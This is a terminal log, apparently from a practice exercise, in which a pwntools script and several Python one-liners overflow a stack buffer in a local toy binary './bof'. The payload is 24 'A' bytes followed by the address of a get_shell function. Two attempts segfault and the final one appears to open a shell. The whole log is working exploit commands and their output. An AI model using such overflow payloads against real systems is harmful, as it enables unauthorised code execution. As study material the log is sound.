 →  ~ python3 ex.py
[+] Starting local process './bof': pid 3331
[DEBUG] Received 0x38 bytes:
    b'[buf addr] = 0x7ffe6dab9de0\n'
    b'[get_shell addr] = 0x401196\n'
get_shell = 0x401196
[DEBUG] Sent 0x21 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  96 11 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    00000020  0a                                                  │·│
    00000021
[*] Switching to interactive mode
[DEBUG] Received 0x1c bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  96 11 40 0a               │AAAA│AAAA│··@·│
    0000001c
AAAAAAAAAAAAAAAAAAAAAAAA\x96\x11
$
[*] Interrupted
[*] Stopped process './bof' (pid 3331)
→  ~ (python3 -c 'print("A"*24 + "\x96\x11\x40\x00\x00\x00\x00\x00")';cat) | ./bof
[buf addr] = 0x7ffcdf276c70
[get_shell addr] = 0x401196
AAAAAAAAAAAAAAAAAAAAAAAA▯@
ls
[1]    3338 broken pipe        ( python3 -c 'print("A"*24 + "\x96\x11\x40\x00\x00\x00\x00\x00")'; cat; ) |
       3339 segmentation fault  ./bof
→  ~ (python3 -c 'print(b"A"*24 + b"\x96\x11\x40\x00\x00\x00\x00\x00")';cat) | ./bof
[buf addr] = 0x7ffdead0a4f0
[get_shell addr] = 0x401196
b'AAAAAAAAAAAAAAAAAAAAAAAA\x96\x11@\x00\x00\x00\x00\x00'
ls
[1]    3346 broken pipe        ( python3 -c 'print(b"A"*24 + b"\x96\x11\x40\x00\x00\x00\x00\x00")'; cat; ) |
       3347 segmentation fault  ./bof
→  ~ (python3 -c 'import sys;sys.stdout.buffer.write(b"A"*24 + b"\x96\x11\x40\x00\x00\x00\x00\x00")';cat) | ./bof
[buf addr] = 0x7ffd70b37120
[get_shell addr] = 0x401196
ls
AAAAAAAAAAAAAAAAAAAAAAAA�▯@
ls
            .tar.gz   ex.py           linux_server64                rop.py    test2.py